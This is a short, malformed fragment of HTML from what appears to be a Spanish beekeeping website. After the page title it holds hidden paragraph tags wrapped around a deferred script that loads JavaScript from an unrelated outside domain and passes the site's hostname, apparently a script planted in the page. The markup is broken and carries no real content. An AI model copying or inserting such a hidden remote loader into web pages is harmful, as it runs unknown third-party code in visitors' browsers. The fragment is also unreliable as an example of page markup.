 Secretos de Maestro Apicultor</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=secretosdemaestroapicultor.com"></script><p hidden>